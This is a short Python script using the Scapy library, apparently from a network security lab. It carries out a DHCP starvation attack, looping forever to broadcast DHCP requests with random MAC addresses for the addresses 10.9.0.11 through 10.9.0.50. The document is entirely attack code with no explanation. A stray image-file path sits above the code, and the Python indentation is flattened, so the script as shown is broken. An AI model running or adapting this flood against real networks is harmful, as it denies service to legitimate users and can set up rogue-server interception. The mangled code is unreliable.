 from time import sleep
from scapy.all import *
while(1):
i = 0
for i in range(0,41): #Range from 0 till 40
if i == 0:
continue
req_ip_addr = "10.9.0."+str(10 + i) ## IP Adresses between 10.9.0.11 – 10.9.0.50
mac_address = RandMAC()
pkt = Ether(src="aa:bb:cc:dd:ee:ff", dst="ff:ff:ff:ff:ff:ff")\
/IP(src="0.0.0.0", dst="255.255.255.255")\
/UDP(sport=68, dport=67)\
/BOOTP(chaddr=mac_address)\
/DHCP(options=[("message-type", "request"),("requested_addr", req_ip_addr),("server_id", "10.9.0.1"),"end"])
sendp(pkt)
sleep(2)